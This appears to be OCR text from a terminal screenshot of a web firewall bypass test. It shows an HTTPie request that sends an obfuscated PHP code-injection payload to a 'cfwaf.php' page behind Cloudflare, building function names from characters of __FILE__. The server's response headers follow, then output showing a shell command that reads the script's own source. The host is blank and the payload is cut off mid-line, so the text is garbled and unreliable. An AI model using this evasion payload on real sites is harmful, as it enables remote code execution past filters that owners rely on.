 ~ ❯❯❯
~ ❯❯❯ http 'https:// /cfwaf.php?code=(print_r)((__FILE__)[18].(__FILE__)[2].(__FILE__)[10].(__FILE_
0,-19));'
HTTP/1.1 200 OK
CF-RAY: 48d39f79ed5e4316-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 15:29:15 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=db4c1cf823fc31fd1e992ff2e03cea5291545492555; expires=Sun, 22-Dec-19 15:29:15 GMT; path=/; domain=
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
cat /var/www/html/ /cfwaf.php